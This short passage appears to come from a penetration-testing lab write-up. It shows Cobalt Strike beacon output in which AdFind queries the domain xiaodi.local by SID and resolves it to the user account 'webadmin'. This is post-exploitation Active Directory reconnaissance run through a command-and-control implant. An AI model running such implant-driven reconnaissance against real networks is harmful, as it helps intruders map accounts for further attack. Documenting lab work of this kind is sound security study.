 beacon> shell AdFind.exe -b "DC=xiaodi,DC=local" -f "(&(objectsid=S-1-5-21-1695257952-3088263962-2055235443-1602))" objectclass cn dn
[*] Tasked beacon to run: AdFind.exe -b "DC=xiaodi,DC=local" -f "(&(objectsid=S-1-5-21-1695257952-3088263962-2055235443-1602))" objectclass cn dn
[+] host called home, sent: 150 bytes
[+] received output:
AdFind V01.62.00cpp Joe Richards (support@joeware.net) October 2023
Using server: DC.xiaodi.local:389
Directory: Windows Server 2012 R2
dn:CN=webadmin,CN=Users,DC=xiaodi,DC=local
>objectClass: top
>objectClass: person
>objectClass: organizationalPerson
>objectClass: user
>cn: webadmin
1 Objects returned